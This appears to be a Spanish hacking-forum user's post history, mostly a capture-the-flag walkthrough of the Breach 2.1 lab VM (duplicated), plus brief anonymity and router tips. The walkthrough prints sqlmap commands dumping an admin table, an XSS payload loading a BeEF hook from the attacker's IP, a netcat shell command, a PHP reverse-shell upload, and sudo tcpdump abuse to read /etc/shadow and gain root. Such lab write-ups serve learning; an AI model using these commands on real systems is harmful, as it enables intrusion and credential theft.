Sumate al IRC Matitk, podes encontrarnos a un par de desvelados por la madruga o tardes como hoy. En lo que se pueda ayudar con gusto.

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

#82

Underc0de / Re:IRC Underc0de

Septiembre 10, 2016, 03:47:16 PM

Estas conectandote desde tu ip real?, o estas usando algun tipo de vpn proxy, etc..?. Si es lo segundo probablemente hayan baneado la ip por un tercero anteriormente.

Aprovechando el thread este, muchachos activense y metanse mas al IRC!, aumentemos la actividad y proyectos por ese lado que hay contacto en tiempo real mas comodo.

Saludos.

Aprovechando el thread este, muchachos activense y metanse mas al IRC!, aumentemos la actividad y proyectos por ese lado que hay contacto en tiempo real mas comodo.

Saludos.

#83

Dudas y pedidos generales / Re:Puede saberse quien abrió un blog desde un ciber (novato, por favor, ayuda)

Septiembre 10, 2016, 02:55:26 AMNo tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Hola, si abro un blog desde un ciber o un lugar público pueden saber quien lo abrió?

Es aconsejable,aparte navegar con un enmascarador de ip aparte?

Muchas gracias

Tengo algunas respuestas similares con resultados diferentes:

1] Modo paranoia: Abris un blog, en un cyber a 200 km de tu casa, encapuchado, el cyber no posee camaras, y los datos que agregas de perfil como cuenta de email, etc son nuevos, nunca jamas usados anteriormente, utilizando VPN o en el peor caso TOR desde Francia: Dudo que se enteren..

2] Modo tibio/película: Abrís un blog en un cyber con cámaras, con cuentas de email nuevas e identidad falsa: Dudo que lo sepan, a menos que sea algo grave y lleguen a las cámaras del cyber donde posiblemente con una investigación a fondo de la CIA o FBI seas identificado y buscado.

3] Modo normal: Abrís un blog desde un cyber, sin esconderte, con cámaras, sin vpn/proxys/tor nada.. utilizas un email veraz, y lo que posteas es grave, al limite de irte a buscar mas alla de la suspension del blog: Resultado altamente peligroso.

Jeje, con humor, pero posibles todas

Si lo que vas a exponer es algo critico, arriesgado. Toma precauciones, usa VPN de buena calidad, con buen cifrado, un buen hardening en el sistema operativo, al nivel de cambiar hasta el idioma del sistema operativo y el browser, deshabilita todo lo que puedas.

#84

Dudas y pedidos generales / Re:Navegación cifrada sin vpn

Septiembre 10, 2016, 12:07:19 AM

Te recomiendo HTTPS-Everywhere, No tienes permitido ver los links.

Registrarse o Entrar a mi cuenta. Disponible para los browsers populares.

En paralelo a falta de VPN, te sugiero TOR 'parcialmente'... mientras navegues por los nodos de tor, estara cifrado.

Saludos.

En paralelo a falta de VPN, te sugiero TOR 'parcialmente'... mientras navegues por los nodos de tor, estara cifrado.

Saludos.

#85

Presentaciones y cumpleaños / Re:USER1696960 presentación [ARG]

Septiembre 08, 2016, 09:49:41 PM

Bienvenido, opino lo mismo del nick, a que se debe? ejej.

Saludos.

Saludos.

#86

Dudas y pedidos generales / Re:Tecnico Isp entra al router

Septiembre 05, 2016, 11:02:58 PM

Podes reemplazar el router por uno tuyo propio, o comprando uno nuevo. Hay maneras de evitar que aunque ellos manejen la banda ancha, puedan acceder.. intenta googlear, y si es en ingles mejor, que hay ideas claras y especificadas para casos asi.

Tambien hay routers, como los que brindan ciertos ISP, el cual no permiten ingresar al panel de administracion. Sin embargo se puede saltear esas restricciones desconectandose de el coaxil de fibra optica y reseteando el router. Depende el router y hardware, se puede investigar... saludos.

Tambien hay routers, como los que brindan ciertos ISP, el cual no permiten ingresar al panel de administracion. Sin embargo se puede saltear esas restricciones desconectandose de el coaxil de fibra optica y reseteando el router. Depende el router y hardware, se puede investigar... saludos.

#87

Soluciones de Wargames / Re:VulnHub @ Completando CTF: Breach2.1

Septiembre 05, 2016, 09:58:22 PM

Muchas gracias Black, me alegra que haya gustado. Espero pronto aportar nuevamente.. solo es cuestion de tiempo de sentarme a escribir e investigar.

Saludos!

Saludos!

#88

Soluciones de Wargames / Re:VulnHub @ Completando CTF: Breach2.1

Septiembre 04, 2016, 09:47:01 PMNo tienes permitido ver los links. Registrarse o Entrar a mi cuenta

@No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

En primer lugar agradecerte tu extenso y explicativo post.

Es de una lectura muy grata y descriptiva, permitiendo al usuario reconstruir tu experiencia sin dificultad.

Aportes así, son los que incentivan continuar aprendiendo y motivan la búsqueda e indagación.

Saludos

Gabriela.

Gracias Gaby. Se hizo extenso, pero tengo una costumbre de que generalmente voy anotando cosas cuando investigo o hago algo, eso me ayuda luego a tener la idea ya plasmada o el avance a mano para darle el toque final y postearlo jeje.

Gracias nuevamente, un saludo!.

#89

Soluciones de Wargames / VulnHub @ Completando CTF: Breach2.1

Septiembre 04, 2016, 06:50:03 PM

Primero que nada, gracias a No tienes permitido ver los links.

Registrarse o Entrar a mi cuenta por agregar mi paper de resolución en español del CTF de PWNLAB INIT en su propia web, estoy a la espera del segundo jej: No tienes permitido ver los links.

Registrarse o Entrar a mi cuenta

EDIT* Ya agregaron mi write-up en la web oficial de arriba jeje.

Bien arranquemos este gran CTF, que por cierto me gusto mucho mas que el anterior que resolví.

Comienzo realizando un escaneo de puertos con nmap a la IP objetivo que en este caso esta estática y es la siguiente: 192.168.110.151:

Código: text

Vemos que figuran 3 puertos abiertos, 2 pertenecientes a rpc y el mas llamativo un ssh server corriendo en el puerto mas alto.

Procedemos a conectarnos via SSH:





Código: text

Como vemos en la imagen nos arroja un banner y nos pide ingresar un password. Acá podríamos intentar bruteforcear el login pero como pensé en el CTF anterior, creo que va mas por el lado de resolverlo usando la lógica y tecnicismo que ponernos a crackear.

Después de mirar y mirar me enfoque en el banner y saque dos datos importantes, en una misma linea:

"Peter, if that's you - the password is in the source"

El usuario podría ser Peter......y la contraseña mmm "the password is.....'inthesource'??". Inserto eso, y noto como respuesta que automáticamente se cierra la conexión de manera remota. Se habrá cerrado el puerto?.. se habrá caído el servicio?. Verifiquemos con un nmap nuevamente.

Ahora nos figura un nuevo puerto abierto, un puerto http. Se pone bueno esto..

Verfico con Nikto a ver si me da algo de info extra, ademas de analizarlo manualmente, y no logro obtener nada interesante. Mas que un directorio /icons/ y uno de /images/ el cual no tengo permisos para acceder. Vemos info sobre una fuga de etags.

El index es ".html", no podemos hacer mucho mas.. intento buscar ayuda con un scanner llamado Dirb el cual espero me ayude a conseguir alguna pista que no tenga a la vista:

Código: text

Bingo!. Resulta que hay un blog en este site. Y entre los resultados me encuentro las siguientes carpetas y archivos:

/blog/README

/blog/smilies/

/blog/wysiwyg/

/images/

/blog/

Si miramos el file README, logramos entender que se trata de unas serie de instrucciones para 'instalar' el blog. Eso quiere decir que si le damos al install.php, seguramente nos conceda el placer de instalar desde cero y setear nuestra cuenta de 'admin'.. probemos.

Luego de seguir unos 'Next' seteo la cuenta de Admin satisfactoriamente. Pero al loguear, veo que no podemos hacer mucho mas, la funcionalidad esta reducida. Muy mal... jeje. Sigo.

Verificando exploits por exploit-db, logro dar con algunos que me dan información de posibles XSS y SQLi.

Logro comprobar, que con un simple <script>alert();</script>, en el blog/register.html de la pagina, precisamente en el campo de Username, es vulnerable. Luego al ir a No tienes permitido ver los links. Registrarse o Entrar a mi cuenta vemos el alert:





Luego de familiarizarme un poco mas con la web, intento correr SQLMAP para ver con que me sorprende en el siguiente path:

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Y el resultado parece ser muy bueno:

Tranquilamente podria haber puesto un --all para que testee y resuelva todo automáticamente, pero preferí hacerlos mas ordenados de ese modo.

Nos alista unas 5 base de datos que contiene el sitio y en las cuales podemos analizar. Como esto es un Walkthrough voy a saltar todas las pruebas positivas y negativas realizadas, y voy directo a lo mas importante.

Luego de familiarizarme con las DB's logro dar con una base de datos llamada "oscommerce", en la cual posee una tabla llamada: osc_administrators.

Dumpeamos dicha tabla:

Código: text





Por lo que vemos parece ser un hash md5. Deberíamos crackearlo, pero antes de desperdiciar tiempo crackeandolo podríamos verificar en alguna base de datos online si no fue crackeado con anterioridad y alguien ya lo hizo por nosotros jeje.

Podrían usar una web como No tienes permitido ver los links. Registrarse o Entrar a mi cuenta, ingresan el hash, y le dan a crack!. Tuve suerte y el resultado fue instantáneo, como dije, nos ahorramos tiempo:

(El password búsquenlo ustedes mismos, no sean vagos jeje)

Bueno continuando con el análisis, verificando algunos archivos dumpeados de la tabla oscommerce, encuentro este Path, pero al parecer no es accesible desde apache:

Tambien verificando otros archivos, pude encontrar un mail interesante: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta, ese ".local" da a entender que es un mail local de linux, un vhost mas que seguro.

Luego de dar vueltas y vueltas, (de verdad que tarde mucho time.. andaba poco de cafe), logre asimilar el Bannerdel /index.html que dice BEEF + el posible XSS en members.. estaba servido y a la vista. Se trataba de BEEF FRAMEWORK!!!.

Link de referencia: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta





Bien, si corro el Wireshark a sniffear la red de la victima, logro ver algo como lo siguiente, que se repite reiteradamente, en un plazo muy corto..

Es como si se tratase de un bot.

Procedo a instalar y correr el Beef Framework. Intento Hookear mi ip, para verificar que todo funciona bien y mi pc se reporta hookeada mediante el siguiente .html de prueba:

Si ahora veo el Beef-Framework:

Bien, lo que se me ocurre hacer ahora es volver a donde había inyectado previamente el script alert, en el campo username que era vulnerable a XSS, puede que tengan que reinstalar la VM, ya que si se inyecta muchos usuarios nuevos en el campo username puede que no funcione bien. Cree un nuevo usuario con el siguiente script (en mi caso mi ip local asignada en ese momento):

Código: text

Y eso es todo, me dispuse a esperar...esperar.. y esperar. Hasta que, it works!:

Finalmente obtuvimos una conexión. La victima posee un Firefox version 15.0.

Si vemos un poco mas abajo, nos encontramos con la cookie:

La cual intentamos descifrar utilizando un site como No tienes permitido ver los links. Registrarse o Entrar a mi cuenta;

Buscando un poco sobre la version del Firefox, encontramos un exploit aparentemente util en Metasploit: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta.

Ya que estoy utilizando Beef, previamente lo integre con Metasploit. El cual me permite ejecutar exploits desde Beef a las victimas con la db de exploits de metasploit. Corremos el exploit previamente dicho y..

Si bien obtuve shell, se me cerraba realmente muy rapido, a penas segundos duraba para tipear.. por lo cual logre arriesgarme y tratar de abrir un puerto y brindar una shell salvadora con netcat. Antes de que se me desconectara tipie rapidamente:

Código: text

Y parece que funciono..

Necesito de mi amiga /BIN/BASH:

.. ya la tenemos.

.. ya la tenemos.

Investigamos un poco... encontramos el bendito script que chequeaba constantemente y nos permitio obtener la shell:

Sigo investigando..

Esto nos permitira conectarnos via mysql, pero como ya lo revise y anteriormente habiamos dumpeado tablas, sigo investigando por algo nuevo..

Realizo un netstat -putona, ( ):

):





Vemos que hay varios puertos, pero me llama la atención ese 2323, si telneteamos a ese puerto localmente, nos sale el siguient prompt..





Todo parece indicar que es Houston... mmmm.. despues de probar muchas veces, logre dar con el usuario que era el que estaba en un /home/: "milton" y la contraseña que acababa de resolver: "Houston". Sin embargo seguían las preguntas..

Whose stapler is it?..... Despues de probar y googlear, llegue a una QUIZ, donde había 4 posibles respuestas, y vaya locura pero me sirvió de pura suerte.. xD, (en la guerra todo se vale o no?).

Bueno verificamos, y logueamos como Milton:

Luego de seguir verificando, hay algo interesante en el ".profile" de Milton:

Hay 2 lineas que ejecutan un script en python llamado No tienes permitido ver los links. Registrarse o Entrar a mi cuenta e inicializa como root la aplicacion nginx.

Si verifico los puertos me llama la atencion el 8888, intento conectar como antes al localhost 8888 y sale lo siguiente:

Parece ser un NGINX, y si hablamos de un nginx estariamos hablando de un servidor http.. entro desde el chrome y logro encontrar la web de oscommerce. No logro encontar el path del login de administrador asi que vuelvo a la shell, y verifico el path..

Código: text

Anteriormente habiamos sacado el password de esta tabla, pero al parecer no era correcto mas alla de que el hash estaba bien, la clave es admin:admin. (y la que el hash mostraba como resultado era 32admin).

Automaticamente que me loguie, trate de buscar algún modo de subir alguna shell, encontré un File Manager, pero todos los directorios me limitaban en permisos..

Hasta que encontré ese directorio llamado work. El cual tengo permiso de escritura... Subo mi reverse shell "back2.php":





Ejecutamos un netcat a la escucha del puerto que configuramos la shell.. Navegamos hasta la shell desde el chrome, y vemos si funciona:





Bingo!... corremos la shell bajo el usuario blumbergh. Importamos /bin/bash con python, y luego verificamos que PATH tenemos y verificamos un SUDO -l:

Vemos que nos permite ejecutar TCPDUMP. Que raro.. e interesante.

Luego de analizar, mirar, probar... logre dar con esta referencia desde el site de seclist: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Tcpdump incorporo hace unos años la opcion '-z' que suele ir combinada con -C o -G. Esta opción nos permite ejecutar un comando en paralelo a la captura. Vamos a hacer una prueba...

Creamos un file llamado "inject" le damos permiso +x y luego invocamos al tcpdump mediante sudo, en las instrucciones finales le pasamos como -z /tmp/inject el cual contiene un cat al etc/shadow. Como vemos, el resultado funciona! .

.

Ahora vamos a intentar enviar una shell_reverse a un puerto que dejemos escuchando localmente, a ver si nos da Root de esa manera:

Efectivamente soy ROOT. Invocamos bin/bash, y luego el bendito cat flag.

THE_END.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

EDIT* Ya agregaron mi write-up en la web oficial de arriba jeje.

Bien arranquemos este gran CTF, que por cierto me gusto mucho mas que el anterior que resolví.

Comienzo realizando un escaneo de puertos con nmap a la IP objetivo que en este caso esta estática y es la siguiente: 192.168.110.151:

nmap -sV -p- 192.168.110.151 -T5

Vemos que figuran 3 puertos abiertos, 2 pertenecientes a rpc y el mas llamativo un ssh server corriendo en el puerto mas alto.

Procedemos a conectarnos via SSH:

cnfs@X55:~/Escritorio$ ssh 192.168.110.151 -p 65535

Como vemos en la imagen nos arroja un banner y nos pide ingresar un password. Acá podríamos intentar bruteforcear el login pero como pensé en el CTF anterior, creo que va mas por el lado de resolverlo usando la lógica y tecnicismo que ponernos a crackear.

Después de mirar y mirar me enfoque en el banner y saque dos datos importantes, en una misma linea:

"Peter, if that's you - the password is in the source"

El usuario podría ser Peter......y la contraseña mmm "the password is.....'inthesource'??". Inserto eso, y noto como respuesta que automáticamente se cierra la conexión de manera remota. Se habrá cerrado el puerto?.. se habrá caído el servicio?. Verifiquemos con un nmap nuevamente.

Ahora nos figura un nuevo puerto abierto, un puerto http. Se pone bueno esto..

Verfico con Nikto a ver si me da algo de info extra, ademas de analizarlo manualmente, y no logro obtener nada interesante. Mas que un directorio /icons/ y uno de /images/ el cual no tengo permisos para acceder. Vemos info sobre una fuga de etags.

El index es ".html", no podemos hacer mucho mas.. intento buscar ayuda con un scanner llamado Dirb el cual espero me ayude a conseguir alguna pista que no tenga a la vista:

cnfs@X55:~/bin/dirb222$ ./dirb http://192.168.110.151 wordlists/common.txt

Bingo!. Resulta que hay un blog en este site. Y entre los resultados me encuentro las siguientes carpetas y archivos:

/blog/README

/blog/smilies/

/blog/wysiwyg/

/images/

/blog/

Si miramos el file README, logramos entender que se trata de unas serie de instrucciones para 'instalar' el blog. Eso quiere decir que si le damos al install.php, seguramente nos conceda el placer de instalar desde cero y setear nuestra cuenta de 'admin'.. probemos.

Luego de seguir unos 'Next' seteo la cuenta de Admin satisfactoriamente. Pero al loguear, veo que no podemos hacer mucho mas, la funcionalidad esta reducida. Muy mal... jeje. Sigo.

Verificando exploits por exploit-db, logro dar con algunos que me dan información de posibles XSS y SQLi.

Logro comprobar, que con un simple <script>alert();</script>, en el blog/register.html de la pagina, precisamente en el campo de Username, es vulnerable. Luego al ir a No tienes permitido ver los links. Registrarse o Entrar a mi cuenta vemos el alert:

Luego de familiarizarme un poco mas con la web, intento correr SQLMAP para ver con que me sorprende en el siguiente path:

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Y el resultado parece ser muy bueno:

Tranquilamente podria haber puesto un --all para que testee y resuelva todo automáticamente, pero preferí hacerlos mas ordenados de ese modo.

Nos alista unas 5 base de datos que contiene el sitio y en las cuales podemos analizar. Como esto es un Walkthrough voy a saltar todas las pruebas positivas y negativas realizadas, y voy directo a lo mas importante.

Luego de familiarizarme con las DB's logro dar con una base de datos llamada "oscommerce", en la cual posee una tabla llamada: osc_administrators.

Dumpeamos dicha tabla:

cnfs@X55:~$ sqlmap -u "http://192.168.110.151/blog/index.php?search=" --dump -T osc_administrators -D oscommerce

Por lo que vemos parece ser un hash md5. Deberíamos crackearlo, pero antes de desperdiciar tiempo crackeandolo podríamos verificar en alguna base de datos online si no fue crackeado con anterioridad y alguien ya lo hizo por nosotros jeje.

Podrían usar una web como No tienes permitido ver los links. Registrarse o Entrar a mi cuenta, ingresan el hash, y le dan a crack!. Tuve suerte y el resultado fue instantáneo, como dije, nos ahorramos tiempo:

(El password búsquenlo ustedes mismos, no sean vagos jeje)

Bueno continuando con el análisis, verificando algunos archivos dumpeados de la tabla oscommerce, encuentro este Path, pero al parecer no es accesible desde apache:

Tambien verificando otros archivos, pude encontrar un mail interesante: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta, ese ".local" da a entender que es un mail local de linux, un vhost mas que seguro.

Luego de dar vueltas y vueltas, (de verdad que tarde mucho time.. andaba poco de cafe), logre asimilar el Bannerdel /index.html que dice BEEF + el posible XSS en members.. estaba servido y a la vista. Se trataba de BEEF FRAMEWORK!!!.

Link de referencia: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Bien, si corro el Wireshark a sniffear la red de la victima, logro ver algo como lo siguiente, que se repite reiteradamente, en un plazo muy corto..

Es como si se tratase de un bot.

Procedo a instalar y correr el Beef Framework. Intento Hookear mi ip, para verificar que todo funciona bien y mi pc se reporta hookeada mediante el siguiente .html de prueba:

Si ahora veo el Beef-Framework:

Bien, lo que se me ocurre hacer ahora es volver a donde había inyectado previamente el script alert, en el campo username que era vulnerable a XSS, puede que tengan que reinstalar la VM, ya que si se inyecta muchos usuarios nuevos en el campo username puede que no funcione bien. Cree un nuevo usuario con el siguiente script (en mi caso mi ip local asignada en ese momento):

<script src="http://192.168.0.104:3000/hook.js"></script>Y eso es todo, me dispuse a esperar...esperar.. y esperar. Hasta que, it works!:

Finalmente obtuvimos una conexión. La victima posee un Firefox version 15.0.

Si vemos un poco mas abajo, nos encontramos con la cookie:

La cual intentamos descifrar utilizando un site como No tienes permitido ver los links. Registrarse o Entrar a mi cuenta;

Buscando un poco sobre la version del Firefox, encontramos un exploit aparentemente util en Metasploit: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta.

Ya que estoy utilizando Beef, previamente lo integre con Metasploit. El cual me permite ejecutar exploits desde Beef a las victimas con la db de exploits de metasploit. Corremos el exploit previamente dicho y..

Si bien obtuve shell, se me cerraba realmente muy rapido, a penas segundos duraba para tipear.. por lo cual logre arriesgarme y tratar de abrir un puerto y brindar una shell salvadora con netcat. Antes de que se me desconectara tipie rapidamente:

$> nc -le /bin/sh -vp 13337Y parece que funciono..

Necesito de mi amiga /BIN/BASH:

.. ya la tenemos.

.. ya la tenemos.Investigamos un poco... encontramos el bendito script que chequeaba constantemente y nos permitio obtener la shell:

Sigo investigando..

Esto nos permitira conectarnos via mysql, pero como ya lo revise y anteriormente habiamos dumpeado tablas, sigo investigando por algo nuevo..

Realizo un netstat -putona, (

):

):

Vemos que hay varios puertos, pero me llama la atención ese 2323, si telneteamos a ese puerto localmente, nos sale el siguient prompt..

Todo parece indicar que es Houston... mmmm.. despues de probar muchas veces, logre dar con el usuario que era el que estaba en un /home/: "milton" y la contraseña que acababa de resolver: "Houston". Sin embargo seguían las preguntas..

Whose stapler is it?..... Despues de probar y googlear, llegue a una QUIZ, donde había 4 posibles respuestas, y vaya locura pero me sirvió de pura suerte.. xD, (en la guerra todo se vale o no?).

Bueno verificamos, y logueamos como Milton:

Luego de seguir verificando, hay algo interesante en el ".profile" de Milton:

Hay 2 lineas que ejecutan un script en python llamado No tienes permitido ver los links. Registrarse o Entrar a mi cuenta e inicializa como root la aplicacion nginx.

Si verifico los puertos me llama la atencion el 8888, intento conectar como antes al localhost 8888 y sale lo siguiente:

Parece ser un NGINX, y si hablamos de un nginx estariamos hablando de un servidor http.. entro desde el chrome y logro encontrar la web de oscommerce. No logro encontar el path del login de administrador asi que vuelvo a la shell, y verifico el path..

http://192.168.110.151:8888/oscommerce/admin/index.phpAnteriormente habiamos sacado el password de esta tabla, pero al parecer no era correcto mas alla de que el hash estaba bien, la clave es admin:admin. (y la que el hash mostraba como resultado era 32admin).

Automaticamente que me loguie, trate de buscar algún modo de subir alguna shell, encontré un File Manager, pero todos los directorios me limitaban en permisos..

Hasta que encontré ese directorio llamado work. El cual tengo permiso de escritura... Subo mi reverse shell "back2.php":

Ejecutamos un netcat a la escucha del puerto que configuramos la shell.. Navegamos hasta la shell desde el chrome, y vemos si funciona:

Bingo!... corremos la shell bajo el usuario blumbergh. Importamos /bin/bash con python, y luego verificamos que PATH tenemos y verificamos un SUDO -l:

Vemos que nos permite ejecutar TCPDUMP. Que raro.. e interesante.

Luego de analizar, mirar, probar... logre dar con esta referencia desde el site de seclist: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Tcpdump incorporo hace unos años la opcion '-z' que suele ir combinada con -C o -G. Esta opción nos permite ejecutar un comando en paralelo a la captura. Vamos a hacer una prueba...

Creamos un file llamado "inject" le damos permiso +x y luego invocamos al tcpdump mediante sudo, en las instrucciones finales le pasamos como -z /tmp/inject el cual contiene un cat al etc/shadow. Como vemos, el resultado funciona!

.

.Ahora vamos a intentar enviar una shell_reverse a un puerto que dejemos escuchando localmente, a ver si nos da Root de esa manera:

Efectivamente soy ROOT. Invocamos bin/bash, y luego el bendito cat flag.

THE_END.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#90

Dudas y pedidos generales / Re:Elaborar informe técnico e informe ejecutivo de Pentesting Empresarial

Septiembre 04, 2016, 06:05:28 PM

Lidie muchos años con estos informes, tanto tecnicos como ejecutivos, realmente los odio. Pero volviendo a tu caso, te voy a dejar una joyita, espero te sea util:

